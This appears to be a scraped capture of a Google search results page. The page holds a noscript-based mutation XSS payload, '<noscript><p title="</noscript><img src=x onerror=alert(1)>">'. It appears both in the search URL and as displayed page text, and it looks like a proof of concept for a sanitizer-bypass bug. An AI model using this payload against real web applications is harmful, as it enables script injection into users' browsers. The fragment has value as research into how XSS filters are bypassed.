 <noscript><p title="</noscript
https://www.google.de/search?q=<noscript><p+title%3D"</noscript><img+src%3Dx+onerror%3Dalert(1)>">&cad=h
Google
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
All Maps Videos Images News More Settings Tools